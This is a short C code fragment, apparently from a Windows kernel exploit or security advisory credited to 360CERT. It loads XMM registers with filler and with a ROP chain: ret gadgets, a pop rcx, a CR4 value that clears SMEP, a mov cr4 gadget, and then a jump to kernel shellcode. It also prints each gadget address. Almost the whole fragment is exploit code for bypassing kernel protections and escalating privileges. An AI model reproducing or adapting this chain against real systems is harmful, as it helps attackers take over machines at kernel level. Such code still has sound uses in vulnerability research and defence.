 __setxmm0( ( BYTE* ) Fill00 );
__setxmm1( ( BYTE* ) Fill00 );
__setxmm2( ( BYTE* ) Fill00 );
__setxmm3( ( BYTE* ) Fill00 );
__setxmm4( ( BYTE* ) Fill00 );
__setxmm5( ( BYTE* ) Fill00 );
__setxmm6( ( BYTE* ) Fill00 );
__setxmm7( ( BYTE* ) Fill00 );
__setxmm8( ( BYTE* ) Fill00 );
__setxmm9( ( BYTE* ) Fill00 );
__setxmm10( ( BYTE* ) Fill00 );
__setxmm11( ( BYTE* ) Fill00 );
__setxmm12( ( BYTE* ) Fill00 );
// RSP:
__setxmm13( ( BYTE* ) RetnRetn ); // &retn // we need to align xmm writes so two place holders just incase!
// &retn
__setxmm14( ( BYTE* ) PopRcxRetnRcx ); // &pop rcx
// 0x506f8
__setxmm15( ( BYTE* ) SetCr4Retn ); // &mov cr4, rcx; retn
// &KernelShellcode
printf( "[+] Built ROP Chain:\n" );
SetConsoleTextAttribute( GetStdHandle( STD_OUTPUT_HANDLE ), 0xD );
printf( "-- &retn; (%016llx)\n", RetnRetn[ 0 ] );
printf( "-- &retn; (%016llx)\n", RetnRetn[ 1 ] );
printf( "-- &pop rcx; retn; (%016llx)\n", PopRcxRetnRcx[ 0 ] );
printf( "-- cr4_nosmep (%016llx)\n", PopRcxRetnRcx[ 1 ] );
printf( "-- &mov cr4, rcx; retn; (%016llx)\n", SetCr4Retn[ 0 ] );
printf( "-- &KernelShellcode (%016llx)\n", SetCr4Retn[ 1 ] );
SetConsoleTextAttribute( GetStdHandle( STD_OUTPUT_HANDLE ), 0xF );
printf( "\n" );
360CERT